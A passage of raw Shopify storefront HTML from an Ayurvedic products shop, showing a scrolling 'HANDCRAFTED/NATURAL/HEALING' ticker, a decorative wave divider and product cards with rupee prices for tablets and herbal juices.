                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HANDCRAFTED
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/4_72f2f7a0-d470-47da-a613-7ac58365376b.png?v=1747222414"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  NATURAL
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/5_1201c4f0-2643-4fe8-87d8-317d0282b691.png?v=1743079691"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HEALING
                </p>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/6_88234523-c9aa-4d73-b7dc-2f080c4f9a0e.png?v=1743079379"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HANDCRAFTED
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/4_72f2f7a0-d470-47da-a613-7ac58365376b.png?v=1747222414"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  NATURAL
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/5_1201c4f0-2643-4fe8-87d8-317d0282b691.png?v=1743079691"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HEALING
                </p>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/6_88234523-c9aa-4d73-b7dc-2f080c4f9a0e.png?v=1743079379"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HANDCRAFTED
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/4_72f2f7a0-d470-47da-a613-7ac58365376b.png?v=1747222414"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  NATURAL
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/5_1201c4f0-2643-4fe8-87d8-317d0282b691.png?v=1743079691"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HEALING
                </p>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/6_88234523-c9aa-4d73-b7dc-2f080c4f9a0e.png?v=1743079379"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HANDCRAFTED
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/4_72f2f7a0-d470-47da-a613-7ac58365376b.png?v=1747222414"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  NATURAL
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/5_1201c4f0-2643-4fe8-87d8-317d0282b691.png?v=1743079691"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HEALING
                </p>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/6_88234523-c9aa-4d73-b7dc-2f080c4f9a0e.png?v=1743079379"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HANDCRAFTED
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/4_72f2f7a0-d470-47da-a613-7ac58365376b.png?v=1747222414"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  NATURAL
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/5_1201c4f0-2643-4fe8-87d8-317d0282b691.png?v=1743079691"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HEALING
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--19870191714475__section_divider_cCkGdT" class="shopify-section"><style data-shopify>
  .section-divider-template--19870191714475__section_divider_cCkGdT {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--19870191714475__section_divider_cCkGdT-top-padding {
    height: 0px;
  }
  .section-template--19870191714475__section_divider_cCkGdT-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19870191714475__section_divider_cCkGdT-top-padding {
      height: 0px;
    }
    .section-template--19870191714475__section_divider_cCkGdT-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19870191714475__section_divider_cCkGdT.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19870191714475__section_divider_cCkGdT.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19870191714475__section_divider_cCkGdT-top-padding color-accent-1 shape-color-template--19870191714475__section_divider_cCkGdT always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19870191714475__section_divider_cCkGdT color-background-1 bg-color-template--19870191714475__section_divider_cCkGdT always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19870191714475__section_divider_cCkGdT">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--19870191714475__section_divider_cCkGdT-bottom-padding color-background-1 bg-color-template--19870191714475__section_divider_cCkGdT always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--19870191714475__featured_collection_tCpQrh" class="shopify-section section"><link rel="stylesheet" href="//www.sandooksutras.com/cdn/shop/t/68/assets/template-collection.css?v=68638233357522489881763956081" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.sandooksutras.com/cdn/shop/t/68/assets/quick-add.css?v=112786439043528273981763956076" media="print" onload="this.media='all'">
  <script src="//www.sandooksutras.com/cdn/shop/t/68/assets/quick-add.js?v=167831755224568317711763956076" defer="defer"></script><noscript><link href="//www.sandooksutras.com/cdn/shop/t/68/assets/template-collection.css?v=68638233357522489881763956081" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19870191714475__featured_collection_tCpQrh-padding {
    padding-top: 27px;
    padding-bottom: 12px;
  }

  .collection-template--19870191714475__featured_collection_tCpQrh .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__featured_collection_tCpQrh-padding {
      padding-top: 36px;
      padding-bottom: 16px;
    }
    .collection-template--19870191714475__featured_collection_tCpQrh .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--19870191714475__featured_collection_tCpQrh.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--19870191714475__featured_collection_tCpQrh color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--19870191714475__featured_collection_tCpQrh section-template--19870191714475__featured_collection_tCpQrh-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Crafted with Care, Rooted in <em>Ayurveda.</em>
        </h2></div>

    <div class='page-width'>
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
        <div
          class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=165 165w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=360 360w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=533 533w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=720 720w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=940 940w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865 3000w
                "
                src="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Amal Tablets"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
                id='quick-add-template--19870191714475__featured_collection_tCpQrh7453560471723-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/amal-tablets"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collection_tCpQrh-7453560471723"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collection_tCpQrh-7453560471723 NoMediaStandardBadge-template--19870191714475__featured_collection_tCpQrh-7453560471723"
              >
                Sandook Amal Tablets
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collection_tCpQrh-7453560471723"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collection_tCpQrh-7453560471723"
            
          >
            <a
              href="/products/amal-tablets"
              id="CardLink-template--19870191714475__featured_collection_tCpQrh-7453560471723"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collection_tCpQrh-7453560471723 Badge-template--19870191714475__featured_collection_tCpQrh-7453560471723"
            >
              Sandook Amal Tablets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 399.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 399.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 514.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collection_tCpQrh7453560471723'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collection_tCpQrh7453560471723" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collection_tCpQrh7453560471723-variant-id'
                    type="hidden"
                    name="id"
                    value="42724204904619"
                    disabled
                  ><a
    href="/products/amal-tablets"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collection_tCpQrh-7453560471723"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="7453560471723" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collection_tCpQrh" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collection_tCpQrh-7453560471723"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=165 165w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=360 360w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=533 533w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=720 720w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=940 940w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906 1000w
                "
                src="//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Lipoveda Juice"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19870191714475__featured_collection_tCpQrh8355373711531-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sandook-lipoveda-juice"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collection_tCpQrh-8355373711531"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collection_tCpQrh-8355373711531 NoMediaStandardBadge-template--19870191714475__featured_collection_tCpQrh-8355373711531"
              >
                Sandook Lipoveda Juice
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collection_tCpQrh-8355373711531"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collection_tCpQrh-8355373711531"
            
          >
            <a
              href="/products/sandook-lipoveda-juice"
              id="CardLink-template--19870191714475__featured_collection_tCpQrh-8355373711531"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collection_tCpQrh-8355373711531 Badge-template--19870191714475__featured_collection_tCpQrh-8355373711531"
            >
              Sandook Lipoveda Juice
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 474.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 474.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 608.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collection_tCpQrh8355373711531'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collection_tCpQrh8355373711531" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collection_tCpQrh8355373711531-variant-id'
                    type="hidden"
                    name="id"
                    value="44938768515243"
                    disabled
                  ><a
    href="/products/sandook-lipoveda-juice"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collection_tCpQrh-8355373711531"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="8355373711531" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collection_tCpQrh" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collection_tCpQrh-8355373711531"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=165 165w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=360 360w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=533 533w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=720 720w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=940 940w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895 1080w
                "
                src="//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Glucoveda Juice"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--19870191714475__featured_collection_tCpQrh8355369255083-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sandook-sugar-shanti-juice"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collection_tCpQrh-8355369255083"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collection_tCpQrh-8355369255083 NoMediaStandardBadge-template--19870191714475__featured_collection_tCpQrh-8355369255083"
              >
                Sandook Glucoveda Juice
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collection_tCpQrh-8355369255083"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collection_tCpQrh-8355369255083"
            
          >
            <a
              href="/products/sandook-sugar-shanti-juice"
              id="CardLink-template--19870191714475__featured_collection_tCpQrh-8355369255083"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collection_tCpQrh-8355369255083 Badge-template--19870191714475__featured_collection_tCpQrh-8355369255083"
            >
              Sandook Glucoveda Juice
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 449.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 449.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 514.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collection_tCpQrh8355369255083'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collection_tCpQrh8355369255083" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collection_tCpQrh8355369255083-variant-id'
                    type="hidden"
                    name="id"
                    value="44938753769643"
                    disabled
                  ><a
    href="/products/sandook-sugar-shanti-juice"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collection_tCpQrh-8355369255083"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="8355369255083" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collection_tCpQrh" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collection_tCpQrh-8355369255083"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=165 165w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=360 360w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=533 533w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=720 720w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=940 940w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112 1000w
                "
                src="//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Femveda Juice"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19870191714475__featured_collection_tCpQrh8381726425259-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sandook-femveda-juice"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collection_tCpQrh-8381726425259"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collection_tCpQrh-8381726425259 NoMediaStandardBadge-template--19870191714475__featured_collection_tCpQrh-8381726425259"
              >
                Sandook Femveda Juice
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collection_tCpQrh-8381726425259"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collection_tCpQrh-8381726425259"
            
          >
            <a
              href="/products/sandook-femveda-juice"
              id="CardLink-template--19870191714475__featured_collection_tCpQrh-8381726425259"
              class="full-unstyled-link"
